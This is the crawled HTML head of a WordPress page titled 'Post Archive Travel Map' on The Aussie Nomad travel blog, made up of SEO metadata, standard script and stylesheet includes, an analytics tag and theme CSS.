

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/post-archive-travel-map/
body_size: 44008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Post Archive Travel Map - The Aussie Nomad</title>
	<meta name="description" content="Ever wanted to explore a travel blog like you would a city or country, browsing around at your own pace? Then my post travel map is exactly what you wanted" />
	<link rel="canonical" href="https://www.theaussienomad.com/post-archive-travel-map/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Post Archive Travel Map - The Aussie Nomad" />
	<meta property="og:description" content="Ever wanted to explore a travel blog like you would a city or country, browsing around at your own pace? Then my post travel map is exactly what you wanted" />
	<meta property="og:url" content="https://www.theaussienomad.com/post-archive-travel-map/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta property="article:modified_time" content="2012-12-14T17:01:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@theaussienomad" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theaussienomad.com/post-archive-travel-map/","url":"https://www.theaussienomad.com/post-archive-travel-map/","name":"Post Archive Travel Map - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"datePublished":"2012-12-14T17:00:39+00:00","dateModified":"2012-12-14T17:01:08+00:00","description":"Ever wanted to explore a travel blog like you would a city or country, browsing around at your own pace? Then my post travel map is exactly what you wanted","breadcrumb":{"@id":"https://www.theaussienomad.com/post-archive-travel-map/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theaussienomad.com/post-archive-travel-map/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/post-archive-travel-map/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"Post Archive Travel Map"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Post Archive Travel Map Comments Feed" href="https://www.theaussienomad.com/post-archive-travel-map/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/pages/6904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theaussienomad.com/?p=6904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Fpost-archive-travel-map%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Fpost-archive-travel-map%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="prefetch" href="https://www.theaussienomad.com">
<link rel="prerender" href="https://www.theaussienomad.com">

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
